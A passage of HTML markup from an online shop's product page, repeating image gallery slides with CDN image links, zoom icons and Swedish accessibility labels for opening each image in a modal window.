  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032347418">
    <span class="visually-hidden">
      Öppna mediet 8 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032380186" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032380186">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032380186">
    <span class="visually-hidden">
      Öppna mediet 9 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032412954" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032412954">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032412954">
    <span class="visually-hidden">
      Öppna mediet 10 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032445722" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032445722">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032445722">
    <span class="visually-hidden">
      Öppna mediet 11 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032478490" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032478490">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032478490">
    <span class="visually-hidden">
      Öppna mediet 12 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032511258" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032511258">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032511258">
    <span class="visually-hidden">
      Öppna mediet 13 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032544026" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032544026">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032544026">
    <span class="visually-hidden">
      Öppna mediet 14 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032576794" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032576794">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
